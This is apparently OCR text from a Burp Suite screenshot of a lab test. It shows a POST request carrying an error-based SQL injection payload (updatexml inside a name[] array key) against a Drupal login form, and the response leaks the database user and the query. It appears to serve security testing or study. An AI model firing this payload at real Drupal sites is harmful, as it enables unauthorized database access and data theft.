 Send
Cancel
Target: http://192.168.174.128:8080
Request
Pretty Raw \n Actions
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 192.168.174.128:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 120
10
11 pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&
name[0 or updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Response
Pretty Raw Render \n Actions
Select extension...
INSPECTOR
192.168.174.128
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection-
>escapeLike() (line 984 of /var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '
root@192.168.32.3': SELECT * FROM {users} WHERE name = :name_0 or
updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1; Array ( [:name_0 or
updatexml(0,concat(0xa,user()),0)#] => bob [:name_0] => a ) in user_login_authenticate_validate()
(line 2149 of /var/www/html/modules/user/user.module).